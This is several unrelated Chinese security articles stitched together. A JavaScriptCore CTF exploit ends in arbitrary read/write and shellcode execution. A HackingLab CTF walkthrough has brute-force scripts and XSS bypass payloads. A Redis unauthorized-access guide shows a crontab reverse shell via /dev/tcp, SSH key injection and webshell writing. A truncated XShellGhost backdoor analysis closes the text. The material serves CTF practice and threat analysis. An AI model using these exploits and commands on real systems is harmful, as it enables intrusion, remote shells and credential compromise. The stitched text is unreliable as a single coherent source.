Object: 0x7f3280184000 with butterfly (nil) (Structure 0x7f32801bf6c0:[0x2a4e, Object, {pad0:0, pad1:1, pad2:2, pad3:3, pad4:4, pad5:5, pad6:6, pad7:7, pad8:8, m_executable:9}, NonArray, Proto:0x7f32c05f6de8, Leaf]), StructureID: 10830

// unlinkedFunctionExecutable 对象:

Object: 0x7f3280188000 with butterfly (nil) (Structure 0x7f32801bfa80:[0x32be, Object, {m_isBuitinFunction:0, pad1:1, pad2:2, pad3:3, pad4:4, pad5:5, pad6:6, m_identifier:7}, NonArray, Proto:0x7f32c05f6de8, Leaf]), StructureID: 12990

pwndbg> x/6gx 0x00007f3280180010 // fakeObj

0x7f3280180010: 0x00021a0000000000 0x00007f32c0569ae8

0x7f3280180020: 0xfffe000000000000 0x00007f3280184000 // <----- fakeFunctionExecutable

0x7f3280180030: 0x0000000000000000 0x0000000000000000

pwndbg> x/12gx 0x00007f3280184000

0x7f3280184000: 0x0100180000002a4e 0x0000000000000000

0x7f3280184010: 0xfffe000000000000 0xfffe000000000001

0x7f3280184020: 0xfffe000000000002 0xfffe000000000003

0x7f3280184030: 0xfffe000000000004 0xfffe000000000005

0x7f3280184040: 0xfffe000000000006 0xfffe000000000007

0x7f3280184050: 0xfffe000000000008 0x00007f3280188000 // <------ unlinkedFunctionExecutable

pwndbg> x/10gx 0x00007f3280188000

0x7f3280188000: 0x01001800000032be 0x0000000000000000

0x7f3280188010: 0x00020000deadbeef 0xfffe000000000001

0x7f3280188020: 0xfffe000000000002 0xfffe000000000003

0x7f3280188030: 0xfffe000000000004 0xfffe000000000005

0x7f3280188040: 0xfffe000000000006 0x00007f3280180010 // unlinkedFunctionExecutable.m_identifier -> 覆盖成fakeObj;

pwndbg> x/2gx 0x00007f3280180010

0x7f3280180010: 0x00021a0000000000 0x00007f32c0569ae8// Pointer -> 覆盖成要泄露的目标对象arrLeak地址

// Flag| Length

pwndbg> x/wx 0x00007f32c0569ae8

0x7f32c0569ae8: 0x0000b0e4 // <---- 对象的第一个字段就是StructureID,此时被当成函数名输出

最后structureID取nameStr.charCodeAt(9)是因为Function.prototype.toString.call

返回的是整个函数源码,开头为”function “,占去前9个字符。所以第10个字符为函数名。

### 构造任意读写

泄露StructureID后,我们可以仿造泄露StructureID方法一那样构造一个JSArray,只不过现在StructureID填充的是有效的,可以根据Butterfly进行读写。

(1)首先伪造一个driver object,类型为对象类型数组,将driver object 的butterfly 指向victim

object,此时访问driver[1]就可以访问victim

object的butterfly,之后申请一个ArrayWithDouble(浮点数类型)的数组unboxed,通过driver[1] = unboxed

将victim object的butterfly填充为unboxed对象地址,同理此时访问victim[1]就可以访问unboxed object

的butterfly。

这一步我们可以泄露unboxed object的butterfly内容。代码如下:

var victim = [noCoW, 14.47, 15.57];

victim['prop'] = 13.37;

victim['prop_0'] = 13.37;

u32[0] = structureID;

u32[1] = 0x01082309-0x20000;

var container = {

cellHeader: f64[0],

butterfly: victim

};

// build fake driver

var containerAddr = AddrOf(container);

var fakeArrAddr = containerAddr + 0x10;

var driver = FakeObj(fakeArrAddr);

// ArrayWithDouble

var unboxed = [noCoW, 13.37, 13.37];

// leak unboxed butterfly's addr

driver[1] = unboxed;

var sharedButterfly = victim[1];

print("[+] shared butterfly addr: " + hex(f2i(sharedButterfly)));

(2)申请一个ArrayWithContiguous(对象类型)的数组boxed,和第一步一样,将driver[1]覆盖成boxed

object地址就可以通过victim[1] 对boxed object的butterfly进行操作。将第一步泄露的unboxed object

butterfly内容填充到boxed object的butterfly,这样两个对象操作的就是同一个butterfly,可以方便构造新的addrof 和

fakeobj原语。

代码如下:

var boxed = [{}];

driver[1] = boxed;

victim[1] = sharedButterfly;

function NewAddrOf(obj) {

boxed[0] = obj;

return f2i(unboxed[0]);

}

function NewFakeObj(addr) {

unboxed[0] = i2f(addr);

return boxed[0];

}

(3)将driver object的类型修改成浮点型数组类型,将victim object 的butterfly

修改成target_addr+0x10,因为butterfly是指向length和elem0中间,而属性1prop位于butterfly-0x10的位置,访问victim.prop相当于访问butterfly-0x10

=(target_addr+0x10)-0x10=target_addr。

所以通过读写victim.prop就可以实现任意地址的读写,代码如下:

function Read64(addr) {

driver[1] = i2f(addr+0x10);

return NewAddrOf(victim.prop);

}

function Write64(addr, val) {

driver[1] = i2f(addr+0x10);

victim.prop = i2f(val);

}

### 任意代码执行

和v8的利用相似,通过任意读查找wasm_function中rwx区域,通过任意写将shellcode写入该区域即可执行任意代码:

let wasmObjAddr = NewAddrOf(wasmFunc);

let codeAddr = Read64(wasmObjAddr + 0x38);

let rwxAddr = Read64(codeAddr);

print("[+] rwx addr: " + hex(rwxAddr));

var shellcode = [72, 184, 1, 1, 1, 1, 1, 1, 1, 1, 80, 72, 184, 46, 121, 98,

96, 109, 98, 1, 1, 72, 49, 4, 36, 72, 184, 47, 117, 115, 114, 47, 98,

105, 110, 80, 72, 137, 231, 104, 59, 49, 1, 1, 129, 52, 36, 1, 1, 1, 1,

72, 184, 68, 73, 83, 80, 76, 65, 89, 61, 80, 49, 210, 82, 106, 8, 90,

72, 1, 226, 82, 72, 137, 226, 72, 184, 1, 1, 1, 1, 1, 1, 1, 1, 80, 72,

184, 121, 98, 96, 109, 98, 1, 1, 1, 72, 49, 4, 36, 49, 246, 86, 106, 8,

94, 72, 1, 230, 86, 72, 137, 230, 106, 59, 88, 15, 5];

// write shellcode to rwx mem

ArbitraryWrite(rwxAddr, shellcode);

// trigger shellcode to execute

wasmFunc();

exp 代码:<https://github.com/ray-cp/browser_pwn/blob/master/jsc_pwn/FireShell-ctf-2020-The-Return-of-the-Side-Effect/exp.js>

执行效果如下:

## 参考链接

题目环境下载:<https://github.com/De4dCr0w/Browser-pwn/tree/master/Vulnerability%20analyze/FireShell-ctf-2020-The-Return-of-the-Side-Effect>

基础知识及环境搭建:<https://www.anquanke.com/post/id/183804>

gdb和lldb指令对比:<https://lldb.llvm.org/use/map.html>

<https://github.com/ray-cp/browser_pwn/tree/master/jsc_pwn/FireShell-ctf-2020-The-Return-of-the-Side-Effect>

<https://ptr-yudai.hatenablog.com/entry/2020/03/23/105837>

<https://www.thezdi.com/blog/2018/4/12/inverting-your-assumptions-a-guide-to-jit-comparisons>

<https://ptr-yudai.hatenablog.com/entry/2020/03/23/105837>

CVE-2016-4622调试笔记:

<http://turingh.github.io/2016/12/03/CVE-2016-4622%E8%B0%83%E8%AF%95%E7%AC%94%E8%AE%B0/>

WEBKIT JAVASCRIPTCORE的特殊调试技巧:

<https://dwfault.github.io/2019/12/20/WebKit%20JavaScriptCore%E7%9A%84%E7%89%B9%E6%AE%8A%E8%B0%83%E8%AF%95%E6%8A%80%E5%B7%A7/>

<https://googleprojectzero.blogspot.com/2020/09/jitsploitation-two.html> | 社区文章 |

# 3.脚本关

## **1.key又又找不到了**

url:<http://lab1.xseclab.com/xss1_30ac8668cd453e7e387c76b132b140bb/index.php>

点击链接,burp抓包,发送到重放模块,点击go

得到key is : yougotit_script_now

## **2.快速口算**

url:<http://lab1.xseclab.com/xss2_0d557e6d2a4ac08b749b61473a075be1/index.php>

python3脚本

import requests, re

url = 'http://lab1.xseclab.com/xss2_0d557e6d2a4ac08b749b61473a075be1/index.php'

s = requests.session()

c = s.get(url).content

print(c)

c=c.decode('utf-8')#python3一定要加上这一句

r = re.findall(r'[\d]{2,}',c)

r = int(r[0])*int(r[1])+int(r[2])*(int(r[3])+int(r[4]))

c1 = s.post(url, data={'v':r}).content

print(c1.decode('utf-8'))

得到key is 123iohHKHJ%^&*(jkh

## **3.这个题目是空的**

试了一圈最后发现是null

## **4.怎么就是不弹出key呢?**

url:<http://lab1.xseclab.com/xss3_5dcdde90bbe55087eb3514405972b1a6/index.php>

先点了链接发现没反应,审查元素后发现一大段js代码,发现a是个匿名函数,代码中还有禁止弹窗的函数,复制下来,删除前面几个函数,修改打印的值,保存成HTML文件,在浏览器打开

<script>

var a = function () {

var b = function (p, a, c, k, e, r) {

e = function (c) {

return (c < a ? '' : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36))

};

if (!''.replace(/^/, String)) {

while (c--) r[e(c)] = k[c] || e(c);

k = [

function (e) {

return r[e]

}

];

e = function () {

return '\\w+'

};

c = 1

};

while (c--) if (k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]);

return p

}('1s(1e(p,a,c,k,e,r){e=1e(c){1d(c<a?\'\':e(1p(c/a)))+((c=c%a)>1q?1f.1j(c+1k):c.1n(1o))};1g(!\'\'.1h(/^/,1f)){1i(c--)r[e(c)]=k[c]||e(c);k=[1e(e){1d r[e]}];e=1e(){1d\'\\\\w+\'};c=1};1i(c--)1g(k[c])p=p.1h(1l 1m(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);1d p}(\'Y(R(p,a,c,k,e,r){e=R(c){S(c<a?\\\'\\\':e(18(c/a)))+((c=c%a)>17?T.16(c+15):c.12(13))};U(!\\\'\\\'.V(/^/,T)){W(c--)r[e(c)]=k[c]||e(c);k=[R(e){S r[e]}];e=R(){S\\\'\\\\\\\\w+\\\'};c=1};W(c--)U(k[c])p=p.V(Z 11(\\\'\\\\\\\\b\\\'+e(c)+\\\'\\\\\\\\b\\\',\\\'g\\\'),k[c]);S p}(\\\'G(B(p,a,c,k,e,r){e=B(c){A c.L(a)};E(!\\\\\\\'\\\\\\\'.C(/^/,F)){D(c--)r[e(c)]=k[c]||e(c);k=[B(e){A r[e]}];e=B(){A\\\\\\\'\\\\\\\\\\\\\\\\w+\\\\\\\'};c=1};D(c--)E(k[c])p=p.C(I J(\\\\\\\'\\\\\\\\\\\\\\\\b\\\\\\\'+e(c)+\\\\\\\'\\\\\\\\\\\\\\\\b\\\\\\\',\\\\\\\'g\\\\\\\'),k[c]);A p}(\\\\\\\'t(h(p,a,c,k,e,r){e=o;n(!\\\\\\\\\\\\\\\'\\\\\\\\\\\\\\\'.m(/^/,o)){l(c--)r[c]=k[c]||c;k=[h(e){f r[e]}];e=h(){f\\\\\\\\\\\\\\\'\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\w+\\\\\\\\\\\\\\\'};c=1};l(c--)n(k[c])p=p.m(q s(\\\\\\\\\\\\\\\'\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\b\\\\\\\\\\\\\\\'+e(c)+\\\\\\\\\\\\\\\'\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\b\\\\\\\\\\\\\\\',\\\\\\\\\\\\\\\'g\\\\\\\\\\\\\\\'),k[c]);f p}(\\\\\\\\\\\\\\\'1 3="6";1 4="7";1 5="";8(1 2=0;2<9;2++){5+=3+4}\\\\\\\\\\\\\\\',j,j,\\\\\\\\\\\\\\\'|u|i|b|c|d|v|x|y|j\\\\\\\\\\\\\\\'.z(\\\\\\\\\\\\\\\'|\\\\\\\\\\\\\\\'),0,{}))\\\\\\\',H,H,\\\\\\\'|||||||||||||||A||B||M||D|C|E|F||I||J|G|N|O||P|Q|K\\\\\\\'.K(\\\\\\\'|\\\\\\\'),0,{}))\\\',X,X,\\\'||||||||||||||||||||||||||||||||||||S|R|V|W|U|T|Y|13|Z|11|14|12|10|19|1a|1b|1c\\\'.14(\\\'|\\\'),0,{}))\',1t,1u,\'|||||||||||||||||||||||||||||||||||||||||||||||||||||1e|1d|1f|1g|1h|1i|1v|1s|1l||1m|1n|1o|1r|1k|1j|1q|1p|1w|1x|1y|1z\'.1r(\'|\'),0,{}))', 62, 98, '|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||return|function|String|if|replace|while|fromCharCode|29|new|RegExp|toString|36|parseInt|35|split|eval|62|75|53|var|slakfj|teslkjsdflk|for'.split('|'), 0, {

});

var d = eval(b);

alert('key is first 14 chars' + '\n'+d.substr(0,14));

}()

</script>

得到slakfjteslkjsd

## **5.逗比验证码第一期**

url:<http://lab1.xseclab.com/vcode1_bcfef7eacf7badc64aaf18844cdb1c46/index.php>

首先观察验证码,发现可以重复使用

第一种方法:Python3脚本,记得要改cookie和验证码的值,要匹配,用自己网站的就可

得到密码为1238,key is LJLJL789sdf#@sd

import requests

import re

s=requests.Session()

url="http://lab1.xseclab.com/vcode1_bcfef7eacf7badc64aaf18844cdb1c46/login.php"

head={'cookie':'PHPSESSID=21949ea3cea7b84b9bf57f8d4b449a63'}

for num in range(1000,10000):

data={'username':'admin','pwd':num,'vcode':'99QZ','submit':'submit'}

res=s.post(url,data=data,headers=head).content.decode('utf-8')

if u'pwd error' in res:

print('正在尝试',num,'-----密码错误!')

if u'vcode error' in res:

print('验证码错误,请重新查看并输入正确验证码!')

# print(res)

if u'error' not in res:

print(num,'-------正确')

print(res)

break

第二种方法:用burp爆破

## **6.逗比验证码第二期**

url:<http://lab1.xseclab.com/vcode2_a6e6bac0b47c8187b09deb20babc0e85/index.php>

将验证码参数设置为空

得到密码为1228,key is LJLJL789ss33fasvxcvsdf#@sd

第一种方法:Python3脚本

import requests

import re

s=requests.Session()

url="http://lab1.xseclab.com/vcode2_a6e6bac0b47c8187b09deb20babc0e85/login.php"

head={'cookie':'PHPSESSID=844e5142519e671ce9180b9a47588675'}

for num in range(1000,10000):

data={'username':'admin','pwd':num,'vcode':'','submit':'submit'}

res=s.post(url,data=data,headers=head).content.decode('utf-8')

if u'pwd error' in res:

print('正在尝试',num,'-----密码错误!')

if u'vcode error' in res:

print('验证码错误,请重新查看并输入正确验证码!')

# print(res)

if u'error' not in res:

print(num,'-------正确')

print(res)

break

第二种方法:用burp爆破,将验证码参数设置为空

## **7.逗比的验证码第三期(SESSION)**

url:<http://lab1.xseclab.com/vcode3_9d1ea7ad52ad93c04a837e0808b17097/index.php>

提示说的是要保持session

第一个使用python3脚本

得到密码1298, key is LJLJLfuckvcodesdf#@sd

import requests

import re

s=requests.Session()

url="http://lab1.xseclab.com/vcode3_9d1ea7ad52ad93c04a837e0808b17097/login.php"

head={'session':'PHPSESSID=d369965b1284d87405231a4a5763cddc'}

for num in range(1000,10000):

data={'username':'admin','pwd':num,'vcode':'','submit':'submit'}

res=s.post(url,data=data,headers=head).content.decode('utf-8')

if u'pwd error' in res:

print('正在尝试',num,'------密码错误!')

if u'vcode error' in res:

print('验证码错误!')

break

if u'error' not in res:

print(num,'----密码破解成功!')

print(res)

break

第二个使用python2脚本

import requests

s = requests.Session()

url = "http://lab1.xseclab.com/vcode3_9d1ea7ad52ad93c04a837e0808b17097/login.php"

header = {"Cookie": "PHPSESSID=09462a3c9f8553aa536d87ab8b3c6614"}

for pwd in range(1000,10000):

payload = {'username': 'admin', 'pwd':pwd ,'vcode': ''}

r = s.post(url,headers=header,data=payload).content

if r.count("key"):

print r,pwd

第三个使用burp爆破,方法同

## **8.微笑一下就能过关了**

url:<http://lab1.xseclab.com/base13_ead1b12e47ec7cc5390303831b779d47/index.php>

查看源代码我们可以发现一个超链接,打开这个超链接是PHP源代码,

发现必须满足以下条件

1.必须对"^_^"赋值

2."^_^"的值不能有 . % [0-9] http https ftp telnet 这些东西

3.$_SERVER['QUERY_STRING'],即"^_^=(输入的值)"这个字符串不能有 _ 这个字符

4.满足$smile!=0

5.file_exists ($_GET['^_^'])必须为0.也就是$_GET['^_^']此文件不存在

6."$smile"必须等于"(●'◡'●)".也就是file_get_contents($_GET['^_^'])必须为"(●'◡'●)"

既要对"^_^"赋值,又得想办法去掉"^_^"中的"_",那么可以采用Url编码变为"%5f".所以我们输入就应该为 "^%5f^".

代码把 http https ftp telnet 这些给过滤了,而又要求通过file_get_contents()取出$_GET['^_^']里的值.但,$_GET['^_^']又必须不存在.所以$_GET['^_^']只能是字符串"(●'◡'●)",不可能是文件名.那么file_get_contents()里的参数应该是啥呢.查了一下,发现data://完美符合.所以我们输入就应该为"^%5f^=data:,(●'◡'●)"

<http://lab1.xseclab.com/base13_ead1b12e47ec7cc5390303831b779d47/index.php?^%5f^=data:,(●'◡'●>)

得到key:hkjasfhsa*&IUHKUH

## **9.逗比的手机验证码**

url :<http://lab1.xseclab.com/vcode5_mobi_5773f3def9f77f439e058894cefc42a8/>

点击获取验证码,并填入5141

返回之前的界面再获取一次验证码,换为这个手机号重新登陆

得到key is LJLJLGod!@@sd

## **10.基情燃烧的岁月**

url:<http://lab1.xseclab.com/vcode6_mobi_b46772933eb4c8b5175c67dbc44d8901/>

burp抓包,根据提示三位数密码 首位不为0,进行爆破,得到前任的手机号码是:13399999999

继续用13399999999进行爆破,得到flag is {LKK8*(!@@sd}

## **11.验证码识别**

url:<http://lab1.xseclab.com/vcode7_f7947d56f22133dbc85dda4f28530268/index.php>

使用pkav神器

首先使用burp抓包,并且复制到pkav的请求包模块,进行设置

进行重放设置

验证码识别设置

重放选项设置

点击长度即可自动排序,得到flag{133dbc85dda4aa**)}

## **12.XSS基础关**

url:<http://lab1.xseclab.com/realxss1_f123c17dd9c363334670101779193998/index.php>

右键查看源代码,点击[../xssjs/xss_check.php](http://lab1.xseclab.com/xssjs/xss_check.php)链接,查看代码

构造payload:

<script>alert(HackingLab)</script>

得到key is: myxssteststart!

## **13.XSS基础2:简单绕过**

url:<http://lab1.xseclab.com/realxss2_bcedaba7e8618cdfb51178765060fc7d/index.php>

构造payload:

<img src=x onerror="alert(HackingLab)">

得到key is: xss2test2you

## **14.XSS基础3:检测与构造**

url:<http://lab1.xseclab.com/realxss3_9b28b0ff93d0b0099f5ac7f8bad3f368/index.php>

第一个输入框中输入的内容提交后会写入第二个文本框内,但是写入前做了处理,当 value 为敏感字符串时,出现的敏感字符串反而不会被过滤

构造payload:

alert' onmouseover=alert(HackingLab)>

得到key is: xss3test2youOK_striptag

## **15.Principle很重要的XSS**

url:<http://lab1.xseclab.com/realxss4_9bc1559999a87a9e0968ad1d546dfe33/index.php>

首先输入`javascript:alert(1)`,被屏蔽

尝试绕过 `javasc<c>ript:alert(1)`

结果却被屏蔽,有以下两种情况:

1.后端代码是先匹配删除掉括号再进行的关键词查找

2.alert被屏蔽

先测试下第二个情况`javasc<c>ript:al<c>ert(1)`

可以看到插入进去

并弹窗

构造payload:`javasc<c>ript:al<c>ert(HackingLab)`

得到key is: xss4isnoteasy

另外的payload

空格 的情况有点特殊,应该是正则表达但是也是可以绕过的

只要空格前面有字符就会被屏蔽

那么我们把空格放在第一个

test

正常通过

那么试试是不是屏蔽了所有空格

test

事实证明只会屏蔽第一个空格

那么构建如下payload

' onmouseover=al<c>ert(HackingLab)>

'onmouseover=al<c>ert(HackingLab)>

成功弹窗!

文笔生疏,措辞浅薄,望各位大佬不吝赐教,万分感谢。

免责声明:由于传播或利用此文所提供的信息、技术或方法而造成的任何直接或间接的后果及损失,均由使用者本人负责, 文章作者不为此承担任何责任。

转载声明:儒道易行

拥有对此文章的修改和解释权,如欲转载或传播此文章,必须保证此文章的完整性,包括版权声明等全部内容。未经作者允许,不得任意修改或者增减此文章的内容,不得以任何方式将其用于商业目的。 | 社区文章 |

### 0x01 redis介绍

Redis是一个开源的使用ANSI C语言编写、支持网络、可基于内存亦可持久化的日志型、Key-Value数据库,并提供多种语言的API。从2010年3月15日起,Redis的开发工作由VMware主持。从2013年5月开始,Redis的开发由Pivotal赞助。

Redis因配置不当可以未授权访问。攻击者无需认证访问到内部数据,可导致敏感信息泄露,也可以恶意执行flushall来清空所有数据。

攻击者可通过EVAL执行lua代码,或通过数据备份功能往磁盘写入后门文件。

如果Redis以root身份运行,可以给root账户写入SSH公钥文件,直接通过SSH登录受害服务器。

### 0x02 本地漏洞环境搭建

靶机:CentOS6.5

##### CentOS安装redis:

wget http://download.redis.io/releases/redis-3.2.0.tar.gz

tar xzf redis-3.2.0.tar.gz

cd redis-3.2.0

make

修改配置文件,使可以远程访问:

vim redis.conf

bind 127.0.0.1前面加上#号 protected-mode设为no

启动redis-server

./src/redis-server redis-conf

默认的配置是使用6379端口,没有密码。这时候会导致未授权访问然后使用redis权限写文件。

### 0x03 攻击测试

nmap扫描服务器开启端口

#### 1.redis基本命令

连接redis:

redis-cli -h 192.168.63.130

查看redis版本信息、一些具体信息、服务器版本信息等等:

192.168.63.130:6379>info

将变量x的值设为test:

192.168.63.130:6379>set x "test"

是把整个redis数据库删除,一般情况下不要用!!!

192.168.63.130:6379>flushall

查看所有键:

192.168.63.130:6379>KEYS *

获取默认的redis目录、和rdb文件名:可以在修改前先获取,然后走的时候再恢复。

192.168.63.130:6379>CONFIG GET dir

192.168.63.130:6379>CONFIG GET dbfilename

#### 2.攻击的几种方法

##### (1).利用计划任务执行命令反弹shell

在redis以root权限运行时可以写crontab来执行命令反弹shell

先在自己的服务器上监听一个端口

nc -lvnp 7999

然后执行命令:

root@kali:~# redis-cli -h 192.168.63.130

192.168.63.130:6379> set x "\n* * * * * bash -i >& /dev/tcp/192.168.63.128/7999 0>&1\n"

OK

192.168.63.130:6379> config set dir /var/spool/cron/

OK

192.168.63.130:6379> config set dbfilename root

OK

192.168.63.130:6379> save

OK

nc监听端口已经反弹回来shell

ps:此处使用bash反弹shell,也可使用其他方法

[反弹shell的几种姿势](http://zhuling.wang/index.php/archives/62/)

##### (2).写ssh-keygen公钥然后使用私钥登陆

在以下条件下,可以利用此方法

1. Redis服务使用ROOT账号启动

2. 服务器开放了SSH服务,而且允许使用密钥登录,即可远程写入一个公钥,直接登录远程服务器。

首先在本地生成一对密钥:

root@kali:~/.ssh# ssh-keygen -t rsa

然后redis执行命令:

192.168.63.130:6379> config set dir /root/.ssh/

OK

192.168.63.130:6379> config set dbfilename authorized_keys

OK

192.168.63.130:6379> set x "\n\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDKfxu58CbSzYFgd4BOjUyNSpbgpkzBHrEwH2/XD7rvaLFUzBIsciw9QoMS2ZPCbjO0IZL50Rro1478kguUuvQrv/RE/eHYgoav/k6OeyFtNQE4LYy5lezmOFKviUGgWtUrra407cGLgeorsAykL+lLExfaaG/d4TwrIj1sRz4/GeiWG6BZ8uQND9G+Vqbx/+zi3tRAz2PWBb45UXATQPvglwaNpGXVpI0dxV3j+kiaFyqjHAv541b/ElEdiaSadPjuW6iNGCRaTLHsQNToDgu92oAE2MLaEmOWuQz1gi90o6W1WfZfzmS8OJHX/GJBXAMgEgJhXRy2eRhSpbxaIVgx root@kali\n\n\n"

OK

192.168.63.130:6379> save

OK

save后可以直接利用公钥登录ssh

##### (3).往web物理路径写webshell

当redis权限不高时,并且服务器开着web服务,在redis有web目录写权限时,可以尝试往web路径写webshell

执行以下命令

192.168.63.130:6379> config set dir /var/www/html/

OK

192.168.63.130:6379> config set dbfilename shell.php

OK

192.168.63.130:6379> set x "<?php phpinfo();?>"

OK

192.168.63.130:6379> save

OK

即可将shell写入web目录(web目录根据实际情况)

### 0x04 安全配置

* 限制登录ip

* 添加密码

* 修改默认端口

著作权归作者所有。商业转载请联系作者获得授权,非商业转载请注明出处。

作者:p0

链接:http://p0sec.net/index.php/archives/69/ | 社区文章 |

# 【安全报告】XShellGhost事件技术回顾报告

|

##### 译文声明

本文是翻译文章,文章来源:安全客

译文仅供参考,具体内容表达以及含义原文为准。

****

**0x00 背景介绍**

8月份,NetSarang公司(NetSarang Computer, Inc.

是一家致力于全球安全连接解决方案领域的研发的公司,产品和服务覆盖全球90多个国家。)与安全厂商卡巴斯基联合发布声明,

”在2017年7月18日发布的全线产品在内的版本,均被植入了一份后门性质的恶意代码,该后门可能可以被攻击者直接利用”。

该事件被称为“ **XShellGhost**

”事件,“XShellGhost”被定性为因入侵感染供应链厂商引发的大范围安全事件,将直接导致使用NetSarang系列软件用户成为被远程控制的受害者。

360CERT获悉此事件后对该事件展开了分析,确认NetSarang公司在2017年7月18发布的Xmanager, Xshell, Xftp,

Xlpd等产品中的 **nssock2.dll** 模块中被植入了恶意代码。

本报告是360CERT对事件中所使用的攻击技术的一个回顾和总结。

**0x01 事件概述**

8月7日,NetSarang公司发布安全公告,称其最近更新(7月18日)的Xmanager

Enterprise、Xmanager、Xshell、Xftp、Xlpd五款软件存在安全漏洞,并表示8月5日已经发布了修复版本。

随后,经安全研究人员分析发现NetSarang公司在7月18日发布的nssock2.dll模块中被植入了恶意代码,直接影响到使用该系列软件的用户。

8月16日,NetSarang公司与安全厂商卡巴斯基联合发布声明,披露了恶意代码的相关信息。NetSarang公司并未解释漏洞的成因,外部分析可能是在产品发布生命周期被攻击,导致7月18日的版本被植入后门。

****

**0x02 官方声明**

长期以来为应对层出不穷的网络攻击,NetSarang公司采取了一系列的方法和举措来强化自身产品线的安全性,避免被恶意代码感染、商业间谍组织渗入的情况发生。

遗憾的是,在2017年7月18日发布的全线产品在内的版本,均被植入了一份后门性质的恶意代码,该后门可能可以被攻击者直接利用。

我们深知,客户和用户的安全是我们公司最高的优先级和根本,更是我们的职责所在。当今世界,通过攻击商业、合法性质的软件来获利或蓄意攻击其用户的攻击团伙和组织正在日益增长是一个真切的现实问题,在这里,NetSarang会和其它计算机软件行业里的公司一样,认真的应对这一挑战。

NetSarang致力于保护用户的隐私安全,且已经整合了一套坚实的体系来保证不会再有类似的具有安全缺陷的产品被输送到用户手中。NetSarang会继续评估和改进我们的安全,这不仅仅是为了打击来自世界各处的网络间谍团伙,更是为了让公司的忠实用户能够继续信任我们。”

目前Kaspersky的产品已经支持检测名为“Backdoor.Win32.ShadowPad.a”的ShadowPad样本。

Kaspersky实验室建议用户尽快更新到NetSarang产品软件的最新版本,在最新版本中恶意代码已经被移除,此外建议检测系统是否有对应的恶意域名访问记录。相关的C2域名和后门恶意代码技术信息已经在相关的技术报告中提及。

注:更多信息可以见[参考7]

****

**0x03 事件影响面**

**1.影响面**

该事件属于重大网络安全事件,实际影响范围广。

安全预警等级:橙色预警

**2.影响版本**

根据官方安全通告,确定涉及如下版本:

**Xmanager Enterprise 5.0 Build 1232**

**Xmanager 5.0 Build 1045**

**Xshell 5.0 Build 1325**

**Xshell 5.0 Build 1322**

**Xftp 5.0 Build 1218**

**Xlpd 5.0 Build 1220**

****

**0x04 恶意代码技术细节**

**1.整体流程**

受害者在安装,启动了带有后门的客户端后,nssock2.dll模块中的攻击代码会以Shellcode形式在后台被调用解密执行。

该Shellcode分为多加密块,基于插件模型架构,各模块之间负责不同功能且协调工作、相互调用,实际分析后发现中间存在大量对抗设计,隐秘性较强,该后门还包含了如下几个特点:

**无自启动项,无独立落地文件**

**存在花指令和部分加密函数设计**

**多种通信协议的远程控制**

**主动发送受害主机基本信息**

**通过特定的DGA(域名生成算法)产生的DNS域名传送至远程命令控制服务器**

**C &C服务器可动态下发任意代码至用户机器执行**

整体流程如下图所示:

后门的整体流程大致分为以下9个步骤:

1\. Xshell启动后会加载动态链接库nssock2.dll。

2\. 在DllMain执行前由全局对象构造启动引子代码。

3\. 引子代码主要功能就是解密shellcode1并跳转到入口处执行。

4\. shellcode1(loader)加载shellcode2。

5\. shellcode2中将搜集用户信息构造DNS

TXT包传送至根据年份和月份生成的DGA域名,同时接收解密shellcode3的key并写入注册表,一旦注册表中查询到对应的值随即解密shellcode3并执行。

6\. Shellcode3(loader)主要负责加载Root模块并跳转到入口处执行。

7\. Root被加载后接着分别加载Plugin,Config,Install,Online和DNS模块。

8\. Install模块会创建svchost.exe并把Root模块注入,实现持久化运行。

9\. Online模块会根据其配置初始化网络相关资源,向指定服务地址发送信息,并等待云端动态下发代码进行下一步攻击。

**2.Shellcode1(Loader)**

该后门是基于插件模式开发的,Root模块提供了插件的基本框架,各插件之间会相互调用,而在各个插件加载时都会多次用到同一个loader,loader中的代码中加入了化指令进行干扰,具体实现细节为如下8个步骤:

1\. 获取kernel32基地址。

2\. 获取所需相关函数地址(Loadlibary、GetProcAddress、VirtualAlloc、Sleep)。

3\. 申请空间,解密数据存储到申请的空间。

4\. 修复重定位。

5\. 填写导入表。

6\. 在函数头部判断是否下了INT3断点。

7\. 加密IAT项,手法比较简单,仅是将原API地址求补。

8\. 跳向shellcode入口

**3.Shellcode2**

Shellcode2主要作用就是将搜集的数据传出,并接收服务端传来的key解密shellcode3,执行后门的核心部分,Shellcode2实现细节如下:

1\. Shellcode2首先创建工作线程。

2\. 工作线程首先获取VolumeSerialNumber值并且异或0xD592FC92 这个值用来创建注册表项。

3\. 创建注册表项,位置为HKEY_CURRENT_USERSOFTWARE-[0-9](步骤2生成的数值)。

4\. 通过RegQueryValueExA查询步骤3创建注册表中Data键的值。

5\. 如果注册表Data已经存放key会直接用key解密shellcode3并执行。

6\. 不存在key则继续执行下面的循环,当不满足时间条件时循环每隔10秒获取一次时间, 满足时间条件时进入主流程执行步骤7。

7\. 主流程首先根据当前时间生成DGA域名 ,当前8月时间为nylalobghyhirgh.com

部分年份-月份生成的域名对应关系如下:

8\. 接着根据获取的当前网络、hostName 、DomainName 、UserNmae用特定算法生成字符串构造DNS_TXT数据包并向8.8.8.8

| 8.8.4.4 | 4.2.2.1 | 4.2.2.2 | 当前时间DGA域名

发送,然后等待服务器返回数据(解密Shellcode3的key)。此外,通过对12个域名分析NS解析情况后发现,

7月开始被注册解析到qhoster.net的NS Server上,所以猜测这个恶意代码事件至少是从7月开始的。

9\.

当接收到服务器的数据包后设置注册表Data数据,然后解密Shellcode3,Shellcode3依然是一个loader,该loader加载Root模块,其loader功能同上述的细节相同。

**4.Module Root**

Root模块是后门的关键部分,为其它模块提供了基本框架和互相调用的API,其中会加载五个模块分别为:Plugin、Online、Config、Install、DNS。

将自身函数表地址共享给其他模块使用,主要这些API主要涉及到一些模块加载、加解密等功能。

搜索5个模块Plugin、Online、Config、Install、DNS中的Install模块,还是可以通过跟上文一样,使用同样的Loader加载。

具体流程上:

1\. 解密后可以一个个dump下来

2\. 尝试调用Install模块(0x67):

**5.Module Install**

Install负责把RootModule的Code注入到傀儡进程中和Online模块的初始化。

相关细节操作:

